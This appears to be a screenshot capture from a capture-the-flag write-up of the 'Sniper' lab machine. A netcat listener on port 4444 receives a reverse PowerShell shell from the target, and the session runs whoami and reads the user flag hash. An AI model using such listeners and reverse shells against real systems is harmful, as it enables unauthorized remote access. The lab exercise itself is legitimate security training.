 ┌──(thadigus㉿thadigus-kalivm)-[~/CEH/Week13/Sniper]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.151] 49855
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Users\Chris\Documents> whoami
whoami
sniper\chris
PS C:\Users\Chris\Documents> cd ..\Desktop
cd ..\Desktop
PS C:\Users\Chris\Desktop> type user.txt
type user.txt
21f4d0f29fc4dd867500c1ad716cf56e
PS C:\Users\Chris\Desktop>